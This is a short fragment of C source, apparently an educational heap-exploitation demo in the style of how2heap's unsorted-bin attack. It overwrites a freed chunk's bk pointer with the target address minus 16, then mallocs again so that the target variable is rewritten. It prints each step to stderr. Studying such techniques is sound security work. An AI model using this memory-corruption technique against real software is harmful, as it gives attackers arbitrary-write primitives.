 33
34 p[1] = (unsigned long)(&target_var - 2);
35 fprintf(stderr, "Now emulating a vulnerability that can overwrite the "
36 "victim->bk pointer\n");
37 fprintf(stderr, "And we write it with the target address-16 (in 32-bits "
38 "machine, it should be target address-8):%p\n\n",
39 (void *)p[1]);
40
41 //------------------------------------
42
43 malloc(400);
44 fprintf(stderr, "Let's malloc again to get the chunk we just free. During "
45 "this time, target should has already been "
46 "rewrite:\n");
47 fprintf(stderr, "%p: %p\n", &target_var, (void *)target_var);
48 }